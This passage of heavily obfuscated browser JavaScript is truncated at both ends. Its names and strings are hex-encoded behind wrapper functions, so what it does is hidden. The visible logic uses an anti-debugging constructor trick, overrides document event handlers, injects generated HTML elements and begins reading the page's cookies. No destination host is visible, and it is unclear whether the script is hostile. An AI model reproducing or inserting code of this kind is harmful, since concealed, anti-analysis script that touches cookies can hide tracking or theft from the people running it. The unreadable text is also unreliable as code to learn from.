vk(A,U,e,g,u){return Wx(e- -0x448,U-0x1a,e-0x108,g-0xc1,g);}var e=U[vx(0x1b6a,0x28ca,0x1e68,0x1c04,0x1aeb)](u=>CC[vk(0x608,0xdd4,0x5dd,0x12a3,-0x6c8)+vn(0x17c9,0x1e72,0x15e1,0x171f,0x2261)](u[vr(0x1ae2,0x1d70,0x188e,0x17dd,0x1630)+vb(0x575,-0x11d,0xa22,-0x133,0x1228)+'e']()));function vx(A,U,e,g,u){return WM(g,A-0x2dc,e-0xf4,g-0x196,u-0x16f);}function vb(A,U,e,g,u){return Wk(A- -0x2ac,U-0x1eb,e-0x2f,g-0x4d,u);}return e;}function R0(){var U={};U[vM(0xd1f,0xe6c,0x84c,0x11ff,0x888)]=function(g,u){return g+u;},U[vM(0xbc4,0x1533,0x12de,0xb90,-0x21c)]=vD(0xaf3,0x8c8,0x70e,0x1562,0x282),U[vM(0xf8d,0x6d0,0x57b,0x1202,0xb39)]=vq(0x13c8,0x1f15,0x25d1,0x1a5f,0x1010),U[vq(-0x11f,0xe52,0x856,0xb7e,0x1541)]=vN(0x1795,0x1b67,0x22b5,0x1f0a,0x2be9)+vM(0x746,0x1fc4,0x8b3,0x13b8,0x119e)+'t',U[vD(0x1779,0x15a0,0x1080,0x1916,0x1943)]=function(g,u){return g===u;},U[vM(0x154f,0x22d3,0x1e1b,0x1519,0xad5)]=vq(0x14c1,0x57a,0x9a1,0xbf9,0x16f3),U[vH(0x460,0x4f2,0x721,0x7f3,-0x2)]=vN(0xc2c,-0x7bd,0x895,0x569,0x86f);function vH(A,U,e,g,u){return WM(u,U-0x65,e-0x87,g-0x12b,u-0x1d7);}U[vH(0xeef,0x193d,0x135a,0x1f49,0xd9f)]=vq(0x1904,0x830,0xd1d,0xfa1,0x1817)+'l';function vq(A,U,e,g,u){return Wx(g- -0x21f,U-0xb9,e-0x38,g-0x1e7,A);}function vM(A,U,e,g,u){return Wk(g- -0x1b7,U-0x113,e-0xa1,g-0x10a,U);}U[vH(-0x1c8,0x119,-0x6cb,-0xc33,0x38f)]=function(g,u){return g!==u;},U[vq(-0x753,-0x7dd,-0xad3,0x24e,0x83a)]=vD(0x3d8,-0x886,0xd52,0xeb,-0x656);function vN(A,U,e,g,u){return Wr(g-0x60a,U,e-0x1ae,g-0x162,u-0x116);}var e=U;if(!document?.[vD(-0x43,-0xb9a,-0x949,0x6cb,0x988)])return e[vq(0x1d96,0x2086,0x15e0,0x1950,0x25de)](e[vN(0x1419,0xbd8,0xe41,0x173b,0xaee)],e[vN(0x38c,-0x22c,0xddd,0x7bd,0x1466)])?![]:![];function vD(A,U,e,g,u){return Wn(A-0x119,A- -0x3a5,e-0x14b,e,u-0x7b);}if(document[vD(0x111d,0xfa0,0xd59,0x99b,0x17c4)+vM(0xca9,0xd9a,0x756,0x225,0xfc2)+vM(0xf8,-0x19,-0x371,0x8bd,0x7da)](e[vq(0x1221,0x2255,0x104e,0x19fb,0x11e8)])){if(e[vN(0x3ca,0x3a4,-0x3b5,0x3e4,-0x4f7)](e[vN(0xe1d,0x136,0x11a9,0x45b,-0x94)],e[vD(0x77,0x801,0xdd4,0x5ac,0x51c)]))(function(){return![];}[vq(0xf76,0x1aa,0x17d1,0xba0,0x1224)+vH(0x11c0,0x3e8,0xc38,-0x64d,0x352)+'r'](IkBCNa[vM(0x1fc8,0x6d5,0x18fa,0x11ff,0x8e4)](IkBCNa[vq(0x141c,0xcb6,-0x5a,0xba5,0x15b2)],IkBCNa[vD(0x1040,0x4c5,0x168c,0xbbd,0x16c0)]))[vH(0x9a9,0x164,0x3b6,-0xae4,0x2bd)](IkBCNa[vq(0x1557,0x106b,0x121c,0xb7e,0x36b)]));else return![];}return!![];}function R1(){function h0(A,U,e,g,u){return Wr(A-0x455,u,e-0x43,g-0x83,u-0x132);}var A={'RODSJ':vm(0x400,0x7e3,0x1d2,-0x2d4,0x66d)+vO(0x2373,0x18d1,0x1f0b,0xe06,0x17d1)+vi(0xdbd,0x9d9,0x18b5,0x1546,0x770)+h0(0x179e,0x12a6,0x238b,0x19cb,0xeae)+vi(0x1aa2,0x1663,0x52f,0x1156,0x1cd4)+vi(0x351,-0x66d,-0xb17,0x110,0xca1)+'4','DpgBj':h0(0x1742,0x21d1,0x247e,0x212c,0x20fe)+vi(0x9fc,0xb75,0x1ce,0x1d5,0x2e0)+vi(0xd88,0x210a,0x1c9c,0x1425,0x13d5)+vi(0x603,0x12de,0xa0e,0x52f,0x3b5)+h1(-0x483,0x303,-0x510,0x408,-0x761)+vm(0xfb,0xd78,0xb57,0xea0,0xfce)+vO(0x955,0x10d8,0x76b,0x19f7,0x1402)+vO(0x239d,0x1e1b,0x1cb9,0x1150,0x1873)+h0(0x1368,0x1b79,0x11f3,0x1542,0x1c31)+h1(0x139a,0xa0d,0x1c1b,0xf01,0x168d)+h0(0x1514,0xe53,0x1c8c,0x21a2,0x1cc4)+h1(0xd94,0x26b2,0x1537,0x19fc,0x1c97)+h1(0x12d1,0x1209,0xc62,0xae6,0x1039)+vO(0x22b6,0x1ac2,0x1afa,0x1e07,0x154d)+vi(0xccc,-0x3d0,0x172c,0x9b4,0x93d)+h0(0x174b,0x174b,0x133d,0x1b8e,0x1405)+h0(0xdff,0x48c,0xcdd,0xea7,0x486)+vO(0x1715,0xc99,0xd7d,0xb74,0x15f3)+h1(0x146e,0xa6c,0xb1e,0xe0e,0x60e)+h0(0xed7,0xf59,0x1a4f,0xcfc,0x1466)+h0(0x591,0x68a,0xd1b,0x829,0xecb)+h1(0x118d,0x131d,0x98a,0x16a7,0x14e3)+h0(0xc99,0x107d,0xc94,0x57b,0x12d2)+vO(0xaca,0x1090,0x7e9,0x1da3,0x149a)+h1(0x1401,0x13cc,0xa2d,0x645,-0x260)+vO(0x97f,-0x11b,0x976,-0x62d,0x3fd)+h1(0x10b3,0xfd6,0xb5e,0x16db,0x2335)+vO(0x8d4,0x103,0x1b5,0xa45,0xe8b)+vO(0x1c8d,0xdd3,0x163a,0x1840,0x15f3)+h0(0x5ed,0xce7,0x1280,-0x749,0xed1)+vm(0x1769,0x14b4,0x15da,0xcb5,0xced)+vm(0x1296,0x19be,0xfcf,0xf85,0x2405)+h1(0x1151,0x1154,0x1182,0x1422,0xddb)+vi(0xbae,-0x3e7,-0x85,0xe,-0x97d)+vm(0x151c,0x8ae,0xa1a,-0x348,0x9d)+h1(0xa4c,0xe1f,0x1b3f,0x1225,0x19ac)+vi(0x2148,0x2026,0x11a2,0x1b03,0x2125)+h1(0x1c41,0xc06,0x2594,0x183e,0x1ef3)+vO(0x1bc2,0x1613,0xf97,0x1e07,0x1754)+vm(0xe39,0x2df,0x144,0x988,0x399)+vi(0x853,0xe15,0x3a3,0x5de,0xdac)+vm(0x6c2,0x22d,-0xb0,0x270,0xd1f)+h1(0x1994,0xf9d,0x18b6,0x10f7,0x1553)+vm(0xec4,0xdaf,0x884,0xc83,0x176c)+vi(0x1474,0xe8a,-0x5ad,0x6c4,0x729)+h1(0xd5d,0x3c6,0x6e,0x581,-0x6f4)+vO(0x95d,0x1f1e,0xf6d,0x133e,0x12a0)+h1(0x89d,0xb76,0x8ef,0x6d9,-0x6b5)+vi(-0xb58,-0xad8,0xea9,0x1b9,-0xa56)+vO(0x756,0x8d7,-0x52,0xaa6,0xc7e)+h0(0x8ba,0x3d,0x151,0x157d,0x1312)+vm(0x1238,0xd63,0x575,0x1a75,0x394)+h1(0x941,-0x258,0xfc3,0x790,-0x342)+vi(0x1743,0xc99,0x1585,0xfde,0x1525)+vi(-0x13,0xa72,0x11ae,0x60c,-0x256)+h1(-0x978,-0x822,-0x2d4,0x247,-0x3b3)+vi(0x5bc,0x111a,0x4be,0xc3e,0xe37)+vi(0x132f,0x1121,0x785,0xce3,0x101a)+h1(0xc6b,0x1038,0x914,0x314,0xe75)+vm(0x47d,0xd3a,0x1760,0x85a,0x7c3)+h0(0x416,0x8f5,0xd23,0x651,0xaec)+vm(0x13de,0xcee,0xd5c,0x1200,0xb2f)+h1(-0x187,0x748,0x16a2,0x908,-0x1d6)+vm(0x16a2,0xf22,0x40d,0x1624,0x157e)+vO(0x720,0x1550,0xe62,0x865,0xcae)+vm(0x1704,0xc2a,0x12c0,0x203,0x789)+vO(0x1781,0x14c1,0xabc,0x100c,0xde3)+vi(0x1205,0xb56,-0x18a,0xc0a,0x14a1)+vi(0xe1a,0x1ed6,0x1933,0x154d,0x1091)+vi(-0x5c7,0x4f,0x9c1,0x8a,-0xa92)+vO(0x178a,0x218d,0xc7a,0x121d,0x14cd)+h0(0x11f7,0x566,0x11a0,0x14a5,0x483)+vi(0x1304,0x1cb3,0x2278,0x166b,0x1b0b)+vm(0xd7d,0xd3,0x15d,0x21b,0xb3b)+vO(0x13cf,0x976,0x2df,0x1424,0x9fa)+h1(0x10ea,0xb0d,0x5a9,0x7ae,0xab8)+vi(0xfbd,0x271f,0xfa5,0x1b03,0x16fa)+h1(0xa9e,0xce7,0x11e0,0x183e,0x1658)+vO(0x2413,0x1c26,0x183e,0xe3a,0x1754)+vO(0x112f,0xe23,0x1066,0x7e2,0x554)+vi(-0x270,-0x638,-0x70f,0x5de,-0x537)+h1(0xfcf,0x884,0x98d,0x3a6,-0x15e)+h0(0x694,0x1c4,0x812,-0x2aa,-0x363)+vi(0x1ea,0x63d,0x3c5,0x619,0x215)+h0(0x467,-0x62c,-0x1b3,0x193,0x100d)+h0(0x10ab,0xc65,0x1d95,0xafa,0x10c5)+h1(0x305,-0x4fc,0xae1,0x301,-0x408)+vm(0x1405,0x1562,0x1510,0x1626,0xc2f)+h1(0xe73,0x7f0,0x11b2,0xd8f,0x9c9)+vi(0x11c1,0x636,0x1e0f,0x1327,0x10cb)+vO(0xf8d,0xcfa,-0x5ed,0xb2,0x679)+vm(0xb7a,0x14b4,0xbe1,0x7a3,0x1383)+vm(0x1f9b,0x19be,0x2582,0x12cf,0xc38)+vO(0x19e1,0x16b4,0x1d18,0x1f6d,0x151e)+vO(0x15cb,0xcc8,0x1453,0xc2b,0x18a1)+h0(0x196a,0x1f65,0xc31,0x20e4,0x1990)+vO(-0x19d,0x9ae,-0x26e,0x1409,0xad7)+h1(0xc8f,-0x222,0x16ea,0xaec,0x874)+h0(0x384,0xf0a,-0x729,-0x4a3,0x8b3)+h0(0xed7,0x16ea,0x22a,0x15a4,0x1204)+h1(0xdf6,0x1b63,0x1555,0x1768,0x224b)+vi(-0x2d5,0x4e3,0x6aa,0x6f3,-0x3ae)+vi(0xc2a,0x2105,0xf47,0x195e,0x245d)+vO(0x45f,0x1807,0x9c,0x18d2,0xc3d)+vi(0x10fc,0x1603,0x2191,0x13c0,0x20be)+vi(0x229b,0x1d86,0x2210,0x1567,0x1622)+vm(0x12dd,0x1562,0xc04,0x945,0x914)+h0(0xdff,0x127b,0x13b7,0x132e,0xb79)+vi(0x13fb,0xc2f,0x1dd4,0x1327,0x109d)+h1(0x18a,-0x73,-0x1df,0x57d,0xee3)+vO(0x1463,0x1197,0xfb4,0x2048,0x1729)+vO(0x1000,0x1102,0x1d12,0xeea,0x1c33)+h0(0x1492,0x1c74,0x1e42,0x1b53,0x14f7)+h1(0xc62,0x24f,0x5a8,0xe18,0xf8a)+h1(0x1abb,0x2140,0x24dd,0x1a4a,0x1bd1)+vm(-0x6c2,0x54a,-0x5d1,0x750,-0x585)+h0(0xb0d,0x13fa,0x85d,-0x226,0xf62)+vi(0x2361,0xf18,0x1871,0x1609,0x95d)+vi(0x1871,0xe87,0x1112,0x187a,0x2291)+vi(-0x58,0xa0c,-0x28a,0x144,0xdf1)+h0(0x1167,0xe45,0x14e6,0xab0,0x69e)+vO(0xff9,0x1153,0x11ec,0x594,0x76c)+vi(0x35f,-0x9ea,0x2eb,0x3d9,0xccf)+vm(0x1c07,0xec2,0x8f9,0x167f,0x1a12)+vO(0xa,0x30b,-0x1f3,0xbda,0x29f)+h0(0xa31,0x234,0xe9f,0x1cb,0x13ea)+vm(0x15f8,0xe58,0x17f6,0x1af8,0x113e)+vm(0x19aa,0x1993,0x1272,0xc2b,0x2540)+h1(0x81c,0x130c,0x1582,0xb95,0x784)+h1(0x89d,0x1766,0x167b,0x134c,0x171f)+h1(0x1901,0xd08,0x1b3c,0x105a,0x924)+vO(0xf50,0x1072,0x148,-0x7f8,0x479)+h1(0x1b45,0xb9e,0x129a,0x1087,0x13d3)+vm(0x15f5,0x93a,0x8c3,0xcb5,0x51f)+h1(0x6df,0x444,0x141d,0x1150,0x11d2)+vO(0x14a9,0x1725,0x13aa,0x1110,0x1dc5)+vm(0x26a,0x511,0xbe7,0xc5b,0x6f0)+vm(0xbc,0x39c,0x1127,0x10a5,0x768)+h1(0x16ca,0x72d,0x1ac2,0xe0b,0xdff)+h0(0x15f5,0x1fcc,0x12d8,0x1287,0x1a53)+vm(0x22d2,0x152e,0x972,0x1a0d,0x19c8)+vO(0x1b18,0x8d5,0x19c5,0x136a,0x157d)+h1(0xa18,-0x1e,0x25,0x1a3,-0x2cc)+vi(0xc3d,0x530,-0x28,0x7cb,-0x88)+vi(0x1777,0x15f0,0x923,0x1538,0x1338)+vO(0x132d,0x571,0xbe5,0x18be,0x12a0)+vm(0x2e1,0x560,-0x59e,0xf4f,0xaec)+h1(0xe00,0x7e0,0x2e5,0x389,0xd88)+vm(0x4a9,0xa09,-0x348,0x269,0x149)+vi(0x1052,0x3b1,0x454,0x67a,0x6)+vO(0xda0,0x1a0a,0x18c9,0x81f,0xfd8)+vm(-0x595,0x617,-0x43a,-0x61d,0x5de)+vO(0x1d83,0x12c7,0x18ae,0x163b,0x1c8d)+vm(0x1932,0x1822,0x25d5,0x18c7,0x2071)+vi(0x148d,0x10f9,0xf52,0xa7e,0xeed)+vi(0x2c8,0x4f6,0x1ad5,0x1055,0x3d6)+vi(0x17f5,0x2638,0x16e4,0x1b03,0x1d96)+vO(0x199b,0x280b,0x2b9e,0x1211,0x1dd2)+h1(0x1682,0x1813,0x1a5a,0x124d,0x598)+vO(0x1b7f,0x1b68,0x1680,0x1011,0x1c05)+h1(0x1dbe,0x24b2,0x171b,0x1a4a,0xc99)+vO(-0x6b,0xc1a,0x164,0x115c,0x4a2)+h0(0x1167,0x91a,0x18c0,0x1538,0x1793)+h0(0xf98,0x1c8b,0x1cdc,0xd5d,0xcc2)+vO(0x29e,0x144d,0x860,0xe2c,0x990)+h0(0x5f1,-0x743,0x1097,0x11cd,-0x5f1)+vO(0x1af3,0x9ca,0x852,0x1427,0x10d7)+'g>','TGUuM':function(U,e,g){return U(e,g);},'oTWXa':h1(-0x15f,0x890,0xdb8,0x32d,-0x7f0),'Dmoxi':h0(0x1567,0x140c,0x108f,0xc6e,0x14fe),'RRQOE':function(U,e){return U(e);},'YvILD':function(U,e){return U+e;},'XFeXS':h1(0x14ab,0x1283,0x7e4,0xf18,0x1bff)+vO(0x1649,0x268b,0x14a1,0x2010,0x1dd8)+h1(0x21f,0xf4f,0x79b,0xfef,0xb31)+vO(0xcc0,0x1c6e,0x13a1,0x17ef,0x1311)+h0(0x1b15,0x1b90,0x24ca,0x16f1,0x151a)+vi(0x1a8d,0x84e,0x650,0x11c2,0x10d9)+vi(0xa32,0x1671,0x1011,0xf77,0x180b)+vi(0x1022,0x193e,0x1868,0xd8e,0x376)+h1(0x1243,0x14c2,0xdb4,0xf18,0x7b9)+vi(0x12d6,0xf06,0x1f4a,0x1494,0x1b96)+h1(0xc7a,0x15da,0x174d,0x148a,0x13b1)+h0(0xc7c,0x179b,0x934,0x8e2,-0xc8)+vm(-0x73b,0x647,0xcba,-0x6cc,0x29d)+vi(0x1d1b,0x61a,0xda7,0x1223,0xa4e)+vm(0x15b6,0x1209,0x1e50,0x921,0x1ea1)+vm(0x763,0x6fc,0x137,0x11c6,0x1476)+h1(0x742,0x83b,0x20ac,0x1431,0x1fdd)+h0(0x11a8,0x1ce6,0x1752,0x4d9,0x97f)+vm(0x11cf,0xd44,0xe89,0xf30,0x1641)+h0(0xdfe,0x19a6,0x1a65,0xf9b,0x1713)+h0(0x368,0x713,-0x655,-0x7a8,0x60b)+vO(0x17b,0x37e,0x12f1,0x10a4,0x5e7)+vi(0x7c,0x6c7,0x11cb,0x494,0x761)+h1(0x498,0x1699,0xae5,0xf10,0x1498)+h1(-0x6b9,0x142e,-0x54b,0x705,0x13e7)+vO(0x1228,0x1398,0x214,0xab4,0x632)+vO(0x2550,0x1998,0x243b,0x1095,0x1ba1)+vO(0x143e,0x108c,0x119f,0x1642,0xb75)+h0(0xc8b,0x1a15,0x71b,0x1414,0x192e)+h0(0xd4c,0x864,0x662,0x1a4c,0x1796)+';','eBkLX':vi(0xc85,0x14fe,-0x4ed,0x840,-0x18b)+h0(0xc3f,0xfc5,0x590,0x13e,0x1342)+vi(0x42a,0x12b9,0x78a,0xb72,0x73d)+vO(0x134c,0x15c9,0xbea,0x1722,0x9ab)+h1(-0x83c,0x194,-0xba6,0x17f,-0x36c)+h1(0x226f,0x97a,0x222b,0x166f,0xd11)+vO(0x191f,0x20da,0x1815,0x10ff,0x16d1)+vO(0x1f38,0x1620,0x1d51,0xd79,0x154e)+vi(0x1aa6,0x14d9,0x1d10,0x139b,0x1796)+vm(0x2511,0x19c0,0x26ec,0xe04,0x2389)+h1(0xdfa,0xe03,0x26c,0x44a,0x7ff)+vO(0x1940,0xcd6,0x100f,0xac2,0xcb9)+vO(0xe42,0x1514,0xc49,0x170d,0x1305)+h0(0x322,-0x3d,0xe0b,-0x5be,0x2c9)+h1(-0x5dd,0x1153,-0x87a,0x4bd,-0x81e)+vi(-0x146,-0x2ec,0x5a2,0xa45,0x372)+h1(0x1967,0x6b7,0x1a1b,0xc4c,0x5e3)+vO(0x558,0x8ec,0xdcf,0x6b4,0x328)+vO(0x19eb,0xf8d,0xb9f,0x99e,0xc2c)+vm(-0x6f6,0x5b4,-0x3a2,0x7b3,0x100a)+';','wkPSZ':vm(0x1209,0x1087,0x1d54,0x17c0,0x8a4),'axvWP':function(U,e){return U(e);},'qLygz':h0(0x123b,0x2010,0x6c7,0x6f0,0x1fac),'vnHmZ':function(U,e){return U+e;},'DMVVt':vm(0xeff,0x1894,0x1cda,0x1893,0x2133)+h1(0x14f2,0x1de4,0x740,0x1407,0x2065)+'\x20','piRss':vi(-0x22,0xd26,0x1655,0x95f,0x14a9)+vm(0x2314,0x19a6,0x2563,0x1cfb,0x18f4)+vi(0x1654,0xb8e,0x988,0xa38,0x69a)+vO(0x1ab7,0x1e3c,0x173a,0x79e,0x11e2)+h1(0xcb,0x5a2,0x4f6,0x534,0xa7e)+vO(0x199d,0xed1,0x1a56,0x1b2a,0x1817)+vm(-0x430,0x2a2,-0x936,-0x48f,-0xa83)+vm(0x661,0x898,0x1474,0xaa,0x15a6)+vm(-0x123,0x5c1,0x450,0x78f,0x90e)+vi(0xc8b,0x7b9,0xc8,0x339,-0xfd)+vi(0x626,0x8d3,0x669,0xe1f,0xfc7)+h1(0xf35,0x53e,0xbf,0x637,-0x28b),'fOVqF':vm(-0x3f9,0xe1,-0x589,-0x10f,-0x517)+h1(-0x21c,-0x22f,0x2c,0x1f3,0x9ba)+h0(0x4da,0x1231,0x72d,0xe3a,-0x70d)+h1(0xff,0x1234,0xdf8,0x497,0x1047)+h1(0x1baf,0x1cc7,0x203a,0x199f,0x208d),'Qnmrb':function(U,e){return U+e;},'Enprn':vm(-0x3e3,0x1a0,0x595,0x65e,0xa71)+'>','eSYAV':function(U,e){return U(e);},'zQwAR':'x','pfwaF':h1(0x148e,0x13b2,0x111c,0x1b1d,0x10e1)+'n>','mSZbW':function(U,e){return U===e;},'sXdyU':h0(0x9d2,0x880,0x1001,-0x157,0x14d7),'qHLQN':h1(0xb78,0x1385,0x2c4,0x95f,-0x450),'gGdoT':function(U,e){return U+e;},'ONMSV':function(U,e){return U(e);},'TTYFy':function(U,e){return U==e;},'Cipjz':function(U,e){return U===e;},'CXkHL':h1(0x1a5d,0xfef,0xbf3,0x16fb,0x1350),'BCorc':h0(0x5a4,0xbce,-0x5ec,0xf49,0xfdb)+vm(0x17ce,0x12b3,0x194d,0x1a23,0x547)+vm(0x118a,0x6e7,-0x68c,0xed3,-0x200)+vm(-0x6ec,0x4b0,-0x428,0x8a2,0xa87)+vm(-0xaf,0x38b,-0x794,-0x8f6,0x6a5)+vO(0xd3b,0xf1c,-0x380,0x705,0x4b2)+h0(0x1a16,0x1ce6,0xd69,0x212c,0x1a28)+vm(0x46f,0xc48,0x22a,0x1300,0x1cf)+vm(0x1419,0x8c7,-0x1e1,0x168b,0x11fa)+h1(-0x44a,-0x80f,-0x16b,0x4f4,0x18c)+h1(0x1c4e,0x2340,0x1d2e,0x1b04,0x17cc)+h1(0x1110,0x13fa,0xe9c,0x1313,0x15c9)+vO(0x21d4,0x224f,0x148d,0x175c,0x16ec)+vi(0xe48,0xadc,0x23a,0x3a0,-0x5fe)+vi(0x176,0xaad,0x1169,0xc6f,0xca8)+vO(0x1b95,0x970,0x437,0xa90,0x11a7)+h1(0x200f,0x1295,0x1d06,0x143f,0xe26)+h1(0xb27,0x1312,0x16e2,0xa11,0xc48)+vO(0x808,0xcbb,0x21f,0x31e,0xf12)+h0(0x19d3,0xd98,0x2059,0x1482,0x2767)+vm(0x1ca3,0x1713,0x13c3,0x18c6,0x1b4e)+h1(0x6b7,0x4ac,0x3b3,0x57b,-0x7fa)+vm(0x4b6,0xdef,0xe84,0x11b4,0x12aa)+vm(0x1133,0x7f9,0x49f,0x9fd,0x2ea)+vi(0xe2c,0xc68,0xa0,0x4d7,0xc21)+h0(0x1d6,0x40,-0x671,0x149,-0x64)+vm(-0x367,0x972,0x943,-0x16e,-0xd7)+vm(0x12f3,0x10e6,0xe36,0x16dd,0xd89)+h0(0xa59,0xdc6,0x2b8,0x150a,0xfa4)+vO(0x712,-0x24e,0x1378,-0xa8,0xb2f)+vm(0x1c6,0x145,0xd35,-0xa2a,0xea8),'SkwtP':'q','HotgR':vi(0x1508,0x166b,0xa88,0x100b,0xbb7),'ZFUea':h0(0x1d58,0x1c01,0x26a3,0x18e7,0x1a73),'VVISY':function(U,e){return U==e;},'VyTXh':function(U,e){return U!==e;},'XoXup':h1(0x1242,0x145f,0xfa4,0xf17,0x1c93),'KKrlH':vO(0x1390,0x2578,0x1a7e,0x12a9,0x19b3),'JrcoR':vi(0x1f54,0x2228,0x1687,0x1899,0x1a06),'hmbyB':vm(0x42e,0xa50,0x115f,0x4bd,0x131c),'weHtC':function(U,e){return U==e;},'aZdvN':vO(0x2920,0x1fa1,0x11a1,0x268d,0x1b50),'MUKrG':h0(0x1d0d,0x1844,0x1c84,0x142a,0x13b3),'XjNDj':function(U,e){return U==e;},'RbeFM':h0(0x1b0a,0x114a,0xe2f,0x12e1,0x1f4b),'KHQSC':vm(0x14c7,0x1712,0x1105,0xc61,0x1809),'MBINq':function(U,e){return U!==e;},'vqISS':vm(0xc23,0x1708,0x1c87,0x1d7d,0x2436),'hjiNH':vi(0x1994,0x1464,0x12cd,0x1472,0x112c)};function h1(A,U,e,g,u){return WM(u,g-0x10b,e-0x19a,g-0xf5,u-0x65);}if(!document){if(A[vm(0x6f7,0xfbd,0x1a3e,0x782,0x1d27)](A[vO(0x3ef,0xded,-0x203,-0xa09,0x38a)],A[vm(0x935,0x1051,0x1987,0xdf4,0x19fd)]))return![];else{var e=A[vm(0x60e,0x105c,0x1281,0x731,0x17c1)][vm(-0x97a,0x8d,0xc3f,0x97f,-0x8e4)]('|'),g=0x8af+-0x15ee+0xd3f;while(!![]){switch(e[g++]){case'0':var u=A[vm(0x132a,0xe4b,0xe29,0x1499,0x10a1)];continue;case'1':var [S,s]=A[vm(0x24e9,0x19d6,0x23e8,0x1efc,0x156f)](w,[],A[vO(0x74b,0xe2d,0x5f1,0xb1a,0x841)]);continue;case'2':T['id']=o;continue;case'3':j[h1(0x1639,0x1c38,0x14a7,0x18a0,0x230f)+vO(0x2de,0xdfb,-0xf6,0x8a0,0xca2)]=u[vm(0xd5f,0xfe0,0x14d8,0x1c30,0x1864)+vi(0xf2f,-0xad,-0x257,0x6a0,-0x453)](A[h1(0x1500,0x822,0x6a0,0xfd8,0x936)],Z);continue;case'4':return T;case'5':A[vO(0x534,0x16a5,0x814,0xe9f,0xc07)](G,[{'Ef':A[vO(0x12b8,-0x1fb,0x1774,0x68b,0xa57)]('.',Z),'data':A[h0(0x15b3,0x1d8c,0x10b0,0x83c,0x1bca)]}]);continue;case'6':var Z=A[h0(0xb7b,0x392,-0x6f,0x156d,0x1883)](Y,-0x8a+-0x364*0x2+0x75b*0x1);continue;case'7':var [T,s]=A[vO(0x3f8,-0x3b,0xba5,0xb03,0xc07)](j,[{'data':A[vm(0x129,0x46e,0xcb3,-0x580,0xbc5)]}]);continue;case'8':T[vi(0x64c,0xeae,0xadb,0x510,0xead)][vO(-0x43,0x1203,0x13e6,-0x14f,0x630)+'ay']=A[vO(0x74c,0x7f2,0x4f6,0x7c7,0x515)];continue;case'9':T[h0(0xed5,0x64e,0x19a8,0x1362,0x174d)+vi(0x4a9,0x1745,0x56b,0xdf2,0x10a)+'d'](S);continue;case'10':var [j,s]=A[h1(0x105b,0x1c2e,0xfce,0x1581,0x162c)](P,[{'Ef':A[vm(0x1adc,0x11ec,0x1e53,0x181e,0x1cf9)],'data':A[vi(0xd3a,0xce,0x12f4,0x8c3,0x1c5)](A[vO(0x122e,0x1278,0xfb2,0x5d6,0xa57)](A[h0(0x10a4,0xa49,0x1280,0x1cb8,0xae7)],o),A[vO(0x1c4a,0x6e3,0xf6e,0x146e,0x1275)])},{'name':o,'EP':[{'Ef':'to','data':A[h1(0x1316,0x191e,0x115,0xecc,0x11a6)]}]}]);continue;case'11':var o=A[h1(0x10ba,0x4ad,0x13e1,0xb0b,0xf2e)](f,0x100a+-0x2*0xeaf+0xd5d);continue;case'12':T[h0(0xed5,0x796,0x1a5e,0x213,0x3f7)+h0(0x1032,0x1bf7,0x1042,0x18dc,0x1cf9)+'d'](j);continue;case'13':S[h0(0x1910,0xbd2,0x14be,0x2217,0x21c0)+h0(0xc16,0x5ed,0xd52,0x566,0xcf0)]+=A[vi(0x760,0x1d8,0x786,0x8c3,0x865)](A[h0(0x329,0x79f,0x80,0x1c0,0xeca)](A[vO(0x1bd2,0xd5a,0x107e,0x1eba,0x1485)],A[h1(0x1b0b,0x1154,0x12db,0xe6e,0x17e5)](d,t[A[vi(0x219,-0x298,0x866,0x55e,-0x96)]])),A[vi(0x2457,0x13c6,0x1b0c,0x1a83,0x116e)]);continue;}break;}}}function vi(A,U,e,g,u){return WM(e,g- -0xc5,e-0x5b,g-0x120,u-0x6e);}function vO(A,U,e,g,u){return Wx(u- -0x13b,U-0x126,e-0xc7,g-0x7f,g);}document[vO(0x2143,0xc3d,0xd9d,0x21e0,0x1572)+vm(0x135a,0x1679,0x115f,0x12da,0xe69)+vi(0xd90,0x5bc,-0x77b,0x341,0x4ea)]=()=>{function h5(A,U,e,g,u){return vO(A-0x1c5,U-0x1a2,e-0x1b4,A,e- -0x1cd);}function h2(A,U,e,g,u){return h0(U- -0x7,U-0xc0,e-0x7a,g-0x9e,u);}function h3(A,U,e,g,u){return vi(A-0x159,U-0x141,u,e-0x3da,u-0x63);}function h4(A,U,e,g,u){return h0(U- -0x142,U-0x1ba,e-0x18e,g-0x97,g);}if(A[h2(0x1501,0xba0,0xe17,0x7a,0x1549)](A[h2(0x1055,0x64d,0xb1a,-0x66c,0x417)],A[h4(0x19eb,0x1832,0xfd8,0x1adc,0x1048)])){if(u){var g=T[h4(-0xbd2,0x138,0x94a,0x857,-0xaad)](j,arguments);return o=null,g;}}else return![];};function vm(A,U,e,g,u){return Wk(U- -0x333,U-0x60,e-0x163,g-0x1eb,u);}document[vi(0x19d2,0x4d8,0x180e,0xfa8,0x14f2)+vm(-0xaa1,0x2c4,0x5c4,0xbc,0x967)]=function(g){var u={'ARnQU':function(S,s){function h6(A,U,e,g,u){return y(u- -0x162,A);}return A[h6(0x1633,0x177c,0xec8,0x72d,0xbec)](S,s);},'RZNvR':A[h7(0x1ca8,0x1d68,0x2103,0x1805,0x1e46)],'XedOM':function(S,s){function h8(A,U,e,g,u){return h7(A-0x170,u-0x55,e-0x34,g-0x86,U);}return A[h8(0x138a,0x1671,0x1086,0x18cc,0xdc6)](S,s);},'hIsJg':A[h9(-0x100,-0x931,0x3e7,0x88e,0x1a9)],'dSoAk':function(S,s){function hE(A,U,e,g,u){return h9(A-0x1d5,U,e-0xdf,g-0x178,e-0x318);}return A[hE(0x1009,0x1289,0xc3d,0x1387,0x4e1)](S,s);},'RLJPA':A[h9(0xbea,0x590,0x310,0xeac,0xf1b)]};function hW(A,U,e,g,u){return vO(A-0x1f4,U-0x8c,e-0xd1,U,A-0x35);}function h7(A,U,e,g,u){return h0(U-0x1f6,U-0x176,e-0x66,g-0xc1,u);}function hC(A,U,e,g,u){return vi(A-0xd,U-0x175,g,e-0x446,u-0x11e);}function hR(A,U,e,g,u){return vi(A-0x1d4,U-0x10,U,u- -0x20f,u-0x94);}function h9(A,U,e,g,u){return vm(A-0x139,u- -0x6d,e-0x1bf,g-0xb3,U);}if(A[h9(-0x270,0x905,0xc6f,0xb77,0x951)](A[h7(0xdf7,0x10b0,0xf5a,0x11c6,0x1b7e)],A[hR(0xc57,0x19d,0x980,0xb4f,0xcc4)])){var j=g[h9(0x199b,0x1573,0x21ef,0xb48,0x1466)+'e'][hW(0x337,-0x92e,0xeef,0xb4d,0x18)](';\x20');for(var o of j){var [f,P]=o[h9(0x35f,-0xd38,0x668,-0xc38,0x20)]('=');if(u[hR(0xe32,0x12f7,-0x36f,0x1516,0x767)](f,u))return 